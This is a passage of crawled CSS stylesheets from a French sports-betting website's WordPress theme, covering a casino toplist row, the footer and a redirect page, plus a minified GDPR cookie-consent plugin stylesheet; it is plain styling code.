    border-width: 18px 12px 18px 0;
}

.casino-row-view4.toplist-row-container:after{
    content:"";
    position:absolute;
    left:0;
    top: calc(50% - 3px);
    width:6px;
    height:6px;
    -moz-border-radius:2px;
    -webkit-border-radius:2px;
    border-radius:2px;
    background:#fff;
    -moz-box-shadow:-1px -1px 2px #004977;
    -webkit-box-shadow:-1px -1px 2px #004977;
    box-shadow:-1px -1px 2px #004977;
}
@media(max-width:520px) {
    .casino-row-view4.toplist-row-container:after{
        /*top: 25px;*/
    }
}
@media(max-width:600px) {
    .single-casino .casino-row-view4.toplist-row-container:before,
    .single-casino .casino-row-view4.toplist-row-container:after{
        display: none;
    }
}

.casino-row-view4.toplist-row-container:hover{
    transition: .5s;
}

.casino-row-view4.toplist-row-container:hover:before{
    border-color:transparent #fff transparent transparent;
}


.casino-row-view4 .toplist-bonuses-container span {
    font-size: 20px;
}

.casino-row-view4 .main-cta:hover {
    --speed: 0.1;
    --rotation: -1;
    --y: -1;
    --x: 1;
    text-decoration: none;
    animation-name: flow-and-shake;
    animation-duration: calc(var(--speed) * 3s);
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
}

@-webkit-keyframes flow-and-shake {
    0%, 100% {
        -webkit-transform: translate(calc(var(--x) * -1%), 0) rotate(calc(var(--rotation) * -1deg));
        transform: translate(calc(var(--x) * -1%), 0) rotate(calc(var(--rotation) * -1deg));
    }
    50% {
        -webkit-transform: translate(calc(var(--x) * 1%), calc(var(--y) * 1%)) rotate(calc(var(--rotation) * 1deg));
        transform: translate(calc(var(--x) * 1%), calc(var(--y) * 1%)) rotate(calc(var(--rotation) * 1deg));
    }
}


--- FILE ---
content_type: text/css
request_url: https://parissportsenligne.com/wp-content/themes/parissportsenligne/inc/css-part/footer.css?ver=1.0.1
body_size: 1903
content:
footer#main-footer {
    background-color: #0c5460;
    padding: 20px 0;
    font-weight: 300;
    position: relative;
    /*color: #fff;*/
}

.row-sec_columns {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
}

.columns {
    flex: 0 0 50%;
}
.cols {
    display: flex;
    flex-direction: column;
    /*flex: 0 0 33.33333%;*/
    /*max-width: 33.33333%;*/
}


.footer-logo {
    display: block;
    max-width: 100%;
    vertical-align: middle;
    border-style: none;
    width: 180px;
    margin: 0 auto 15px auto;
}

.bottom-footer {
    text-align: right;
    padding: 1em 0;
    margin-top: 1.5em;
    font-size: 0.9em;
    /*border-top: 1px solid #ebb0c3;*/
}

.title-footer {
    font-weight: 700;
    padding-bottom: .5em;
    margin: 0px;
    font-size: 1em;
}

.footer-link {
    text-decoration: none;
    display: block;
    margin-bottom: 0.4em;
}

.footer-link:hover {
    color: #fff!important;
    transition: 0.3s;
}

.row-column {
    display: flex;
}


@media (max-width: 991px) {
    .row-column {
        flex-direction: column;
    }
    /*.cols {*/
    /*    align-items: center;*/
    /*}*/
    .columns {
        margin-bottom: 20px;
    }
}

@media (max-width: 800px) {
    .row-column {
        flex-direction: column;
    }
    .columns {
        flex: 0 0 100%;
    }
}

@media (max-width: 678px) {
    .row-sec_columns{
        /*text-align: center;*/
        padding: 0px 0px 20px 0px;
    }

    .columns-sec {
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media (max-width: 580px) {
    .bottom-footer {
        text-align: center;
    }
}

@media (max-width: 550px) {
    .row-sec_columns {
        flex-direction: column;
    }
    .cols {
        border-bottom: 2px solid #fff;
        padding-bottom: 10px;
        margin-bottom: 15px;
        align-items: flex-start;
        flex: unset;
        max-width: unset;
    }
}


--- FILE ---
content_type: text/css
request_url: https://parissportsenligne.com/wp-content/themes/parissportsenligne/inc/redirection/redirect-style.css?ver=1.0.1
body_size: 1768
content:
html.redirect-page, .redirect-page body {
    height: 100%;
    margin: 0;
    padding: 0;
    display: flex;
    flex-flow: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    background-color: #8EC5FC;
    background-image: linear-gradient(62deg, #8EC5FC 0%, #E0C3FC 100%);
    background-size: 400% 400%;

    -webkit-animation: anim-gradient 5s ease infinite;
    -moz-animation: anim-gradient 5s ease infinite;
    animation: anim-gradient 5s ease infinite;
}

@-webkit-keyframes anim-gradient {
    0%{background-position:0% 90%}
    50%{background-position:100% 11%}
    100%{background-position:0% 90%}
}
@-moz-keyframes anim-gradient {
    0%{background-position:0% 90%}
    50%{background-position:100% 11%}
    100%{background-position:0% 90%}
}
@keyframes anim-gradient {
    0%{background-position:0% 90%}
    50%{background-position:100% 11%}
    100%{background-position:0% 90%}
}

.redirection.center-section {
    width: 100% !important;
    height: 50%;
    display: flex;
    justify-content: center;
    align-items: center;

}

.center-section img {
    width: 175px;
    height: auto;
}
.center-section i {
    font-size: 40px;
    margin-right: 30px;

    -webkit-animation: slide 1s linear infinite;
    animation: slide 1s linear infinite;
}

@-webkit-keyframes slide {
    0% { opacity:0; transform: translateX(-30px); }
    20% { opacity:1; transform: translateX(-10px); }
    80% { opacity:1; transform: translateX(10px); }
    100% { opacity:0; transform: translateX(30px); }
}
@keyframes slide {
    0% { opacity:0; transform: translateX(-30px); }
    20% { opacity:1; transform: translateX(-10px); }
    80% { opacity:1; transform: translateX(10px); }
    100% { opacity:0; transform: translateX(30px); }
}

--- FILE ---
content_type: text/css
request_url: https://parissportsenligne.com/wp-content/plugins/gdpr-cookie-consent/public/css/gdpr-cookie-consent-public.min.css?ver=1.9.7
body_size: 5541
content:
#gdpr-cookie-consent-bar,#gdpr-cookie-consent-show-again{margin:0;padding:0;position:absolute;box-sizing:border-box;width:100%;z-index:999999999;display:none;font-size:14px;line-height:1.5;font-weight:300}#gdpr-cookie-consent-bar.gdpr-widget{margin:0;padding:0}#gdpr-cookie-consent-show-again{padding:.5rem 1rem;cursor:pointer}#gdpr-cookie-consent-bar #cookie_credit_link{border:unset!important;background:unset!important;color:#0274be}#gdpr-cookie-consent-bar a{background-color:inherit;color:inherit;font-family:inherit;cursor:pointer;text-decoration:none;box-shadow:unset}#gdpr-cookie-consent-bar .gdpr_messagebar_content{vertical-align:middle;margin:0 auto}#gdpr-cookie-consent-bar.gdpr-column .gdpr_messagebar_content{display:flex;flex-direction:row}#gdpr-cookie-consent-bar.gdpr-banner .gdpr_messagebar_content{padding:1.5rem}#gdpr-cookie-consent-bar.gdpr-widget .gdpr_messagebar_content{margin:2.5rem}#gdpr-cookie-consent-bar .gdpr_messagebar_content h3{margin:0;padding:0 0 1rem 0;font-size:18px;line-height:1.5;color:inherit}#gdpr-cookie-consent-bar.gdpr-widget .gdpr_messagebar_content h3,.gdprmodal-body #gdpr-cookie-consent-bar .gdpr_messagebar_content h3{padding:0 0 1.5rem 0}#gdpr-cookie-consent-bar .gdpr_messagebar_content div.group-description{margin:0;padding:0 0 1rem 0;font-size:inherit;line-height:inherit}.gdprmodal-body #gdpr-cookie-consent-bar .gdpr_messagebar_content div.group-description{padding:0 0 1.5rem 0}#gdpr-cookie-consent-bar.gdpr-widget .gdpr_messagebar_content div.group-description{padding:0 0 1.5rem 0}#gdpr-cookie-consent-bar.ccpa.gdpr-widget .gdpr_messagebar_content div.group-description{padding:0}#gdpr-cookie-consent-bar.gdpr-row .gdpr_messagebar_content div.group-description{margin:0;padding:0 0 .5rem 0}#gdpr-cookie-consent-bar.gdpr-column .gdpr_messagebar_content div.group-description{margin:0;padding:0;width:65%}#gdpr-cookie-consent-bar.ccpa.gdpr-column .gdpr_messagebar_content div.group-description{width:100%}#gdpr-cookie-consent-bar.gdpr-banner.gdpr-column .gdpr_messagebar_content div.group-description{width:80%}#gdpr-cookie-consent-bar .gdpr_messagebar_content div.group-description p{margin:0}#gdpr-cookie-consent-bar .gdpr_messagebar_content .gdpr_link_button{display:inline;font-family:inherit;font-size:inherit;line-height:inherit}#gdpr-cookie-consent-bar.ccpa.gdpr-banner .gdpr_messagebar_content .group-description{text-align:center}#gdpr-cookie-consent-bar.ccpa.gdpr-popup .gdpr_messagebar_content .group-description{padding:0}#gdpr-cookie-consent-bar.ccpa .gdpr_messagebar_content .group-description{padding:0;margin:0}#gdpr-cookie-consent-bar.gdpr-column .gdpr_messagebar_content .group-description-buttons{width:35%;margin:auto 0 auto 1rem}#gdpr-cookie-consent-bar.gdpr-box .gdpr_messagebar_content .group-description-buttons .group-box-description-buttons{display:flex;flex-direction:row;flex-wrap:nowrap}#gdpr-cookie-consent-bar.gdpr-box .gdpr_messagebar_content .group-description-buttons .group-box-description-buttons a{width:100%}#gdpr-cookie-consent-bar.gdpr-banner.gdpr-column .gdpr_messagebar_content .group-description-buttons{width:20%}#gdpr-cookie-consent-bar.gdpr-column .gdpr_messagebar_content .group-description-buttons p{padding:0;margin:0}#gdpr-cookie-consent-bar.gdpr-column .gdpr_messagebar_content .group-description-buttons a{display:block;margin:.5rem auto 0 auto}#gdpr-cookie-consent-bar.gdpr-row .gdpr_messagebar_content .group-description-buttons p{padding:0;margin:0}#gdpr-cookie-consent-bar.gdpr-row .gdpr_messagebar_content .group-description-buttons a{display:block;width:20%;margin:.5rem auto 0 auto}#gdpr-cookie-consent-bar.gdpr-row.gdpr-popup .gdpr_messagebar_content .group-description-buttons a,#gdpr-cookie-consent-bar.gdpr-row.gdpr-widget .gdpr_messagebar_content .group-description-buttons a{width:35%}.gdpr-plugin-button,.gdpr-plugin-button:visited{display:inline-block;padding:10px 16px 10px;color:#fff;text-decoration:none;position:relative;cursor:pointer;margin-left:0;text-decoration:none}.gdpr-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none}.small.gdpr-plugin-button,.small.gdpr-plugin-button:visited{font-size:10px}.gdpr-plugin-button,.gdpr-plugin-button:visited,.medium.gdpr-plugin-button,.medium.gdpr-plugin-button:visited{font-size:13px;font-weight:500;line-height:1}.large.gdpr-plugin-button,.large.gdpr-plugin-button:visited{font-size:15px;padding:8px 14px 9px}.super.gdpr-plugin-button,.super.gdpr-plugin-button:visited{font-size:24px;padding:8px 14px 9px}.magenta.gdpr-plugin-button:visited,.pink.gdpr-plugin-button{background-color:#e22092}.pink.gdpr-plugin-button:hover{background-color:#c81e82}.green.gdpr-plugin-button,.green.gdpr-plugin-button:visited{background-color:#91bd09}.green.gdpr-plugin-button:hover{background-color:#749a02}.red.gdpr-plugin-button,.red.gdpr-plugin-button:visited{background-color:#e62727}.red.gdpr-plugin-button:hover{background-color:#cf2525}.orange.gdpr-plugin-button,.orange.gdpr-plugin-button:visited{background-color:#ff5c00}.orange.gdpr-plugin-button:hover{background-color:#d45500}.blue.gdpr-plugin-button,.blue.gdpr-plugin-button:visited{background-color:#2981e4}.blue.gdpr-plugin-button:hover{background-color:#2575cf}.yellow.gdpr-plugin-button,.yellow.gdpr-plugin-button:visited{background-color:#ffb515}.yellow.gdpr-plugin-button:hover{background-color:#fc9200}.gdpr-plugin-button{margin-top:5px;align-self:center}#gdpr-cookie-consent-bar .gdpr_messagebar_detail{box-sizing:border-box;font-size:inherit;line-height:inherit;margin:0 auto;margin-top:10px;text-align:left;border-top:1px solid #ccc}#gdpr-cookie-consent-bar .gdpr_messagebar_detail>div{margin:5px 0}#gdpr-cookie-consent-bar .gdpr_messagebar_detail a{cursor:pointer;text-decoration:none;font-size:inherit;font-family:inherit;color:inherit;text-decoration:none}#gdpr-cookie-consent-bar .gdpr_messagebar_detail a:active,#gdpr-cookie-consent-bar .gdpr_messagebar_detail a:focus,#gdpr-cookie-consent-bar .gdpr_messagebar_detail a:hover{color:inherit;text-decoration:none}#gdpr-cookie-consent-bar .gdpr_messagebar_detail .gdpr_messagebar_body_buttons_wrapper{display:inline-block}#gdpr-cookie-consent-bar .gdpr_messagebar_detail .gdpr_messagebar_body_buttons_wrapper input{width:unset}#gdpr-cookie-consent-bar .gdpr_messagebar_detail .gdpr_messagebar_body_buttons_wrapper label{color:inherit;font-size:inherit;line-height:inherit;margin:0;padding:0 5px 0 0}#gdpr-cookie-consent-bar .gdpr_messagebar_detail .gdpr_messagebar_body_buttons_wrapper input:focus{outline:0}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body{width:100%}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content_tabs{position:relative;height:auto;border-bottom:1px solid #ccc;padding-bottom:0}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content_tabs #gdpr_messagebar_detail_body_content_tabs_about{margin-left:-4px}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content_tabs a.gdpr_messagebar_detail_body_content_tab{display:inline-block;padding:8px;margin:0;margin-bottom:-1px;border:1px solid #ccc}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content_tabs a.gdpr_messagebar_detail_body_content_tab.gdpr_messagebar_detail_body_content_tab_item_selected{border-bottom:1px solid #fff}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content{height:170px;overflow-y:auto;border:1px solid #ccc;border-bottom:1px solid #ccc;border-top:none}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container{overflow:auto}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container #gdpr_messagebar_detail_body_content_overview_cookie_container_types{display:inline-block;float:left}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container #gdpr_messagebar_detail_body_content_overview_cookie_container_types a:last-child{border-bottom:none!important}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container #gdpr_messagebar_detail_body_content_overview_cookie_container_types a.gdpr_messagebar_detail_body_content_overview_cookie_container_types{border-bottom:1px solid #ccc;border-right:1px solid #ccc;display:block;padding:8px}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container #gdpr_messagebar_detail_body_content_overview_cookie_container_types a.gdpr_messagebar_detail_body_content_overview_cookie_container_types.gdpr_messagebar_detail_body_content_overview_cookie_container_type_selected{border-right:1px solid #fff}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container #gdpr_messagebar_detail_body_content_overview_cookie_container_type_details{display:table-cell;padding:12px;overflow:auto}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container #gdpr_messagebar_detail_body_content_overview_cookie_container_type_details .gdpr_messagebar_detail_body_content_cookie_type_details .gdpr_messagebar_detail_body_content_cookie_type_table_container table.gdpr_messagebar_detail_body_content_cookie_type_table{padding:0;margin:8px 0 0;border-spacing:0;border-collapse:collapse;width:100%;border:none;font-size:inherit;font-family:inherit;line-height:inherit}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container #gdpr_messagebar_detail_body_content_overview_cookie_container_type_details .gdpr_messagebar_detail_body_content_cookie_type_details .gdpr_messagebar_detail_body_content_cookie_type_table_container table.gdpr_messagebar_detail_body_content_cookie_type_table td,#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container #gdpr_messagebar_detail_body_content_overview_cookie_container_type_details .gdpr_messagebar_detail_body_content_cookie_type_details .gdpr_messagebar_detail_body_content_cookie_type_table_container table.gdpr_messagebar_detail_body_content_cookie_type_table th,#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container #gdpr_messagebar_detail_body_content_overview_cookie_container_type_details .gdpr_messagebar_detail_body_content_cookie_type_details .gdpr_messagebar_detail_body_content_cookie_type_table_container table.gdpr_messagebar_detail_body_content_cookie_type_table thead,#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container #gdpr_messagebar_detail_body_content_overview_cookie_container_type_details .gdpr_messagebar_detail_body_content_cookie_type_details .gdpr_messagebar_detail_body_content_cookie_type_table_container table.gdpr_messagebar_detail_body_content_cookie_type_table tr{border:none}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container #gdpr_messagebar_detail_body_content_overview_cookie_container_type_details .gdpr_messagebar_detail_body_content_cookie_type_details .gdpr_messagebar_detail_body_content_cookie_type_table_container table.gdpr_messagebar_detail_body_content_cookie_type_table tr{border-bottom:1px solid #ccc}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container #gdpr_messagebar_detail_body_content_overview_cookie_container_type_details .gdpr_messagebar_detail_body_content_cookie_type_details .gdpr_messagebar_detail_body_content_cookie_type_table_container table.gdpr_messagebar_detail_body_content_cookie_type_table td,#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_overview #gdpr_messagebar_detail_body_content_overview_cookie_container #gdpr_messagebar_detail_body_content_overview_cookie_container_type_details .gdpr_messagebar_detail_body_content_cookie_type_details .gdpr_messagebar_detail_body_content_cookie_type_table_container table.gdpr_messagebar_detail_body_content_cookie_type_table th{word-break:break-all;max-width:70px;vertical-align:top;text-align:left;padding:2px;font-weight:400}#gdpr-cookie-consent-bar .gdpr_messagebar_detail #gdpr_messagebar_detail_body #gdpr_messagebar_detail_body_content #gdpr_messagebar_detail_body_content_about{padding:12px}#gdpr-cookie-consent-bar.eprivacy .gdpr_messagebar_content .powered-by-credits{padding:1.5rem 0 0 0}#gdpr-cookie-consent-bar.eprivacy.gdpr-banner .gdpr_messagebar_content .powered-by-credits{padding:1rem 0 0 0}.gdprmodal-open{overflow:hidden}.gdprmodal-open .gdprmodal{overflow-x:hidden;overflow-y:auto}.gdprmodal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.gdprmodal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.gdprmodal.gdprfade .gdprmodal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.gdpr_cookie_consent.gdprmodal.gdprfade .gdprmodal-dialog{transition:none}}.gdprmodal.gdprshow .gdprmodal-dialog{-webkit-transform:none;transform:none}.gdprmodal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.gdprmodal-dialog-scrollable .gdprmodal-content{max-height:calc(100vh - 1rem);overflow:hidden}.gdprmodal-dialog-scrollable .gdprmodal-footer,.gdprmodal-dialog-scrollable .gdprmodal-header{-ms-flex-negative:0;flex-shrink:0}.gdprmodal-dialog-scrollable .gdprmodal-body{overflow-y:auto}.gdprmodal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.gdprmodal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.gdprmodal-dialog-centered.gdprmodal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.gdprmodal-dialog-centered.gdprmodal-dialog-scrollable .gdprmodal-content{max-height:none}.gdprmodal-dialog-centered.gdprmodal-dialog-scrollable::before{content:none}.gdprmodal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#f5f5f5;outline:0}.gdprmodal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.gdprmodal-backdrop.gdprfade{opacity:0}.gdprmodal-backdrop.gdprshow{opacity:.5}.gdprmodal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem}.gdprmodal-header .close{padding:0;margin:0}.gdprmodal-title{margin-bottom:0;line-height:1.5}.gdprmodal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.gdprmodal-body #gdpr-cookie-consent-bar{padding:2.5rem}.gdprmodal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:center;padding:1rem}.gdprmodal-footer>:not(:first-child){margin-left:.25rem}.gdprmodal-footer>:not(:last-child){margin-right:.25rem}.gdprmodal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.gdprmodal-dialog{max-width:500px;margin:1.75rem auto}#gdpr-ccpa-gdprmodal .gdprmodal-dialog{max-width:300px}.gdprmodal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.gdprmodal-dialog-scrollable .gdprmodal-content{max-height:calc(100vh - 3.5rem)}.gdprmodal-dialog-centered{min-height:calc(100% - 3.5rem)}.gdprmodal-dialog-centered::before{height:calc(100vh - 3.5rem)}.gdprmodal-sm{max-width:300px}}@media (min-width:992px){.gdprmodal-lg,.gdprmodal-xl{max-width:800px}}@media (min-width:1200px){.gdprmodal-xl{max-width:1140px}}.gdprfade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.gdprfade{transition:none}}.gdprfade:not(.gdprshow){opacity:0}.table{width:100%;margin-bottom:1rem;color:#212529;border-collapse:collapse}.table td,.table th{padding:.75rem;vertical-align:top;border:1px solid #dee2e6}.table thead th{vertical-align:bottom}.table-striped tbody tr:nth-of-type(odd){background-color:inherit}.table-striped tbody tr:nth-of-type(even){background-color:rgba(0,0,0,.05)}.table .thead-dark th{color:#000;background-color:#ebebeb;border-color:rgba(224,224,224,.5)}.gdpr_messagebar_detail.navy_blue_box .table .thead-dark th,.gdpr_messagebar_detail.navy_blue_center .table .thead-dark th,.gdpr_messagebar_detail.navy_blue_square .table .thead-dark th{color:#e5e5e5;background-color:#354e8e;border-color:rgba(58,86,156,.5)}.gdpr_messagebar_detail.almond_column .table .thead-dark th{color:#1e3d59;background-color:#f2ecd8;border-color:rgba(247,243,231,.5)}.gdpr_messagebar_detail.grey_center .table .thead-dark th,.gdpr_messagebar_detail.grey_column .table .thead-dark th{color:#000;background-color:#e0e0e0;border-color:rgba(215,215,215,.5)}.gdpr_messagebar_detail.dark .table .thead-dark th{color:#fff;background-color:#3a3a3a;border-color:rgba(67,67,67,.5)}.gdpr_messagebar_detail.dark_row .table .thead-dark th{color:#fff;background-color:#434a58;border-color:rgba(75,83,99,.5)}.gdpr_messagebar_detail #cookie_credit_link{color:#0274be}.gdpr_messagebar_detail .table tbody tr td{color:#000;border-color:rgba(251,250,244,.5)}.gdpr_messagebar_detail.navy_blue_box .table tbody tr td,.gdpr_messagebar_detail.navy_blue_center .table tbody tr td,.gdpr_messagebar_detail.navy_blue_square .table tbody tr td{color:#e5e5e5;border-color:rgba(58,86,156,.5)}.gdpr_messagebar_detail.almond_column .table tbody tr td{color:#1e3d59;border-color:rgba(247,243,231,.5)}.gdpr_messagebar_detail.grey_center .table tbody tr td,.gdpr_messagebar_detail.grey_column .table tbody tr td{color:#000;border-color:rgba(215,215,215,.5)}.gdpr_messagebar_detail.dark .table tbody tr td{color:#fff;border-color:rgba(67,67,67,.5)}.gdpr_messagebar_detail.dark_row .table tbody tr td{color:#fff;border-color:rgba(75,83,99,.5)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}#gdpr-cookie-consent-bar .btn,.gdpr_messagebar_detail .btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:.375rem .75rem;background-color:transparent;border:0 none transparent;font-size:14px;line-height:1.5;text-transform:initial;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}#gdpr-cookie-consent-bar .btn.gdpr_action_button,#gdpr-cookie-consent-bar .btn.gdpr_action_button_link{margin:0 .5rem 0 0;min-width:6rem}#gdpr-cookie-consent-bar.gdpr-center .btn.gdpr_action_button{min-width:10rem}@media (prefers-reduced-motion:reduce){#gdpr-cookie-consent-bar .btn,.gdpr_messagebar_detail .btn{transition:none}}#gdpr-cookie-consent-bar .btn:hover,.gdpr_messagebar_detail .btn:hover{color:#212529;text-decoration:none}#gdpr-cookie-consent-bar .btn:focus,.gdpr_messagebar_detail .btn:focus{outline:0;box-shadow:unset}#gdpr-cookie-consent-bar .btn.disabled,.gdpr_messagebar_detail .btn:disabled{opacity:.65}#gdpr-cookie-consent-bar a.btn.disabled,fieldset:disabled #gdpr-cookie-consent-bar a.btn{pointer-events:none}#gdpr-cookie-consent-bar .btn-lg,.gdpr_messagebar_detail .btn-lg{padding:.5rem 1rem;font-size:18px;line-height:1.5}#gdpr-cookie-consent-bar .btn-sm,.gdpr_messagebar_detail .btn-sm{padding:.25rem .5rem;font-size:11px;line-height:1.5}.gdpr_messagebar_detail,.gdpr_messagebar_detail:after,.gdpr_messagebar_detail:before{box-sizing:border-box}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-content{border:unset;font-size:13px;line-height:1.5}.gdpr_messagebar_detail.navy_blue_box .gdprmodal-dialog .gdprmodal-content,.gdpr_messagebar_detail.navy_blue_center .gdprmodal-dialog .gdprmodal-content,.gdpr_messagebar_detail.navy_blue_square .gdprmodal-dialog .gdprmodal-content{background-color:#2f467f}.gdpr_messagebar_detail.almond_column .gdprmodal-dialog .gdprmodal-content{background-color:#ede4ca}.gdpr_messagebar_detail.grey_center .gdprmodal-dialog .gdprmodal-content,.gdpr_messagebar_detail.grey_column .gdprmodal-dialog .gdprmodal-content{background-color:#eaeaea}.gdpr_messagebar_detail.dark .gdprmodal-dialog .gdprmodal-content{background-color:#303030}.gdpr_messagebar_detail.dark_row .gdprmodal-dialog .gdprmodal-content{background-color:#3a404d}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-content .gdprmodal-body{color:#000;padding:0}.gdpr_messagebar_detail.navy_blue_box .gdprmodal-dialog .gdprmodal-content .gdprmodal-body,.gdpr_messagebar_detail.navy_blue_center .gdprmodal-dialog .gdprmodal-content .gdprmodal-body,.gdpr_messagebar_detail.navy_blue_square .gdprmodal-dialog .gdprmodal-content .gdprmodal-body{color:#e5e5e5}.gdpr_messagebar_detail.almond_column .gdprmodal-dialog .gdprmodal-content .gdprmodal-body{color:#1e3d59}.gdpr_messagebar_detail.grey_center .gdprmodal-dialog .gdprmodal-content .gdprmodal-body,.gdpr_messagebar_detail.grey_column .gdprmodal-dialog .gdprmodal-content .gdprmodal-body{color:#000}.gdpr_messagebar_detail.dark .gdprmodal-dialog .gdprmodal-content .gdprmodal-body{color:#fff}.gdpr_messagebar_detail.dark_row .gdprmodal-dialog .gdprmodal-content .gdprmodal-body{color:#fff}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header{justify-content:flex-end;background-color:#fff;padding:2rem;border:unset}.gdpr_messagebar_detail.navy_blue_box .gdprmodal-dialog .gdprmodal-header,.gdpr_messagebar_detail.navy_blue_center .gdprmodal-dialog .gdprmodal-header,.gdpr_messagebar_detail.navy_blue_square .gdprmodal-dialog .gdprmodal-header{background-color:#2a3e71}.gdpr_messagebar_detail.almond_column .gdprmodal-dialog .gdprmodal-header{background-color:#e8ddbb}.gdpr_messagebar_detail.grey_center .gdprmodal-dialog .gdprmodal-header,.gdpr_messagebar_detail.grey_column .gdprmodal-dialog .gdprmodal-header{background-color:#f4f4f4}.gdpr_messagebar_detail.dark .gdprmodal-dialog .gdprmodal-header{background-color:#262626}.gdpr_messagebar_detail.dark_row .gdprmodal-dialog .gdprmodal-header{background-color:#323742}#gdpr-ccpa-gdprmodal .gdprmodal-dialog .gdprmodal-body .close,.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header .close{color:rgb(102 204 